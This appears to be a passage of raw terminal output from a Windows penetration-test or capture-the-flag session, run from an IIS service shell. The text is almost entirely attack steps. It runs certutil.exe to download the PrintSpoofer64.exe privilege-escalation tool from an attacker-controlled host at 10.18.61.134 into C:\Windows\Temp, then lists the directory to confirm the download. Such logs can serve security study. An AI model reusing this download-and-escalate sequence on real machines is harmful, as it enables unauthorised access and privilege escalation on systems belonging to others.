 c:\windows\system32\inetsrv>cd %TEMP%
cd %TEMP%
C:\Windows\Temp>certutil.exe -urlcache -split -f http://10.18.61.134/PrintSpoofer64.exe
certutil.exe -urlcache -split -f http://10.18.61.134/PrintSpoofer64.exe
****  Online  ****
  0000  ...
  6a00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5
 Directory of C:\Windows\Temp
08/21/2022  01:37 AM    <DIR>          .
08/21/2022  01:37 AM    <DIR>          ..
07/25/2020  10:44 AM    <DIR>          AF14FC15-4108-4B19-AD5B-85F1A4CE9DA0-Sigs
07/25/2020  04:16 PM             8,514 Amazon_SSM_Agent_20200725161507.log
07/25/2020  04:16 PM           182,170 Amazon_SSM_Agent_20200725161507_000_AmazonSSMAgentMSI.log
07/25/2020  04:16 PM             1,185 cleanup.txt
07/25/2020  04:16 PM               422 cmdout
07/25/2020  04:16 PM            56,408 minimal_install_output_Sat
08/21/2022  01:37 AM            17,722 MpCmdRun.log
07/25/2020  10:44 AM            23,304 MpSigStub.log
08/21/2022  01:37 AM            27,136 PrintSpoofer64.exe
08/21/2022  01:32 AM               102 silconfig.log
07/25/2020  04:16 PM                49 stage1-complete.txt
07/25/2020  04:16 PM            29,958 stage1.txt
04/16/2020  04:52 PM           113,328 svcexec.exe
07/25/2020  04:16 PM                67 tmp.dat
              13 File(s)        460,365 bytes
               3 Dir(s)  20,273,696,768 bytes free